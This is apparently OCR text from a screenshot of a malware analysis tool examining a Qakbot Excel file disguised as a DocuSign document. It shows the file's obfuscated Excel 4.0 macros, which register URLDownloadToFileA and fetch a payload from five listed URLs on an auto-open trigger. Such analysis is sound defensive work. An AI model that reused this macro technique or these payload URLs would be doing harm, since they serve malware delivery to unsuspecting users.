 [qakbot_xls_0] - Cerbero Suite Advanced 4.5
10%
SHA-2/256
1AC7E2C26D86DB3C656647911A8F0C666EDCACDAEECF78020FAE3E8D85D495DA
Analysis [qakbot_xls_0]
Hex
File stats
Spreadsheet
A
B
C
=RIGHT("hgfhfhfhgf
135
=RIGHT("zxsgvrrtrdz
136
137
FALSE
=REGISTER(D134,"URLD"&D135,"JJCCB...
138
BOOLERR_29
=RIGHT("THFBUNTFUDFUFT",10)=BIOL...
sumonpro.xyz/nseoqnwbbvmc/
139
BOOLERR_29
=RIGHT("THFBUNTFUDFUFT",10)=BIOL...
vngkinderopvang.nl/rmyjq/
140
BOOLERR_29
=RIGHT("THFBUNTFUDFUFT",10)=BIOL...
stadt-fuchs.net/gwixglx/
141
BOOLERR_29
=RIGHT("THFBUNTFUDFUFT",10)=BIOL...
hdmedia.pro/noexyryqori/
=RIGHT("Fgygbfvtyk
142
BOOLERR_29
=RIGHT("THFBUNTFUDFUFT",10)=BIOL...
www.fernway.com/xjhuljbqv/
[ DocuSign ] (worksheet)
[DocuSign] (macrosheet)
[DocuSign ] (macrosheet)
Defined names
Name
Formula
BIOLAFE
?
Auto_Open
'DocuSign '!$A$66
Enter Python code here
Output
warning: unimplemented function 'REGISTER'
arg_0: "uRlMon"
arg_1: "URLDownloadToFileA"
arg_2: "JJCCBB"
arg_3: "BIOLAFE"
arg_4:
arg_5: 1
arg_6: 9
A137:
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://sumonpro.xyz/nseoqnwbbvmc/
44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR"
arg_3: 0
arg_4: 0
A138: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://vngkinderopvang.nl/rmyjq/44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR1"
arg_3: 0
arg_4: 0
A139: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://stadt-fuchs.net/gwixglx/44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR2"
arg_3: 0
arg_4: 0
A140: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://hdmedia.pro/noexyryqori/44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR3"
arg_3: 0
arg_4: 0
A141: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://www.fernway.com/xjhuljbqv/
44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR4"
arg_3: 0
arg_4: 0
A142: FALSE